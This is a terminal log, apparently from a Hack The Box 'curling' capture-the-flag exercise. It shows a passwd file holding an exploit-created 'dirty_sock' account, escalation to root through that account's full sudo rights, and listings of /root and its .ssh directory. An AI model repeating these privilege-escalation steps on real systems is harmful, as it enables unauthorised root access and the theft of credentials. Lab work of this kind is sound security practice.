 root@curling: ~/.ssh
anonymous@Hackerman: ~
root@curling: ~/.ssh
anonymous@Hackerman: ~/HTB/curling
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
floris:x:1000:1004:floris:/home/floris:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
dirty_sock:x:1001:1005::/home/dirty_sock:/bin/bash
floris@curling:~$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@curling:/home/floris$ sudo -l
[sudo] password for dirty_sock:
Matching Defaults entries for dirty_sock on curling:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dirty_sock may run the following commands on curling:
    (ALL : ALL) ALL
    (ALL : ALL) ALL
dirty_sock@curling:/home/floris$ sudo su
root@curling:/home/floris# cd /root
root@curling:~# ls -la
total 68
drwx------  7 root root  4096 Aug 15 09:26 .
drwxr-xr-x 23 root root  4096 May 22  2018 ..
lrwxrwxrwx  1 root root     9 May 22  2018 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 Sep 25  2018 .cache
-r--------  1 root root    25 May 22  2018 default.txt
-rw-r--r--  1 root root  1024 Sep 25  2018 .dpkg.swp
drwx------  3 root root  4096 Sep 25  2018 .gnupg
drwxr-xr-x  3 root root  4096 May 22  2018 .local
-rw-------  1 root root   121 May 22  2018 .mysql_history
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-r--------  1 root root    33 May 22  2018 root.txt
-rw-r--r--  1 root root    66 May 22  2018 .selected_editor
drwxr-xr-x  3 root root  4096 Aug 15 09:26 snap
drwx------  2 root root  4096 May 22  2018 .ssh
-rw-------  1 root root 10232 Sep 25  2018 .viminfo
root@curling:~# cd .ssh
root@curling:~/.ssh# ls -la
total 8
drwx------ 2 root root 4096 May 22  2018 .
drwx------ 7 root root 4096 Aug 15 09:26 ..
-rw------- 1 root root    0 May 22  2018 authorized_keys
root@curling:~/.ssh#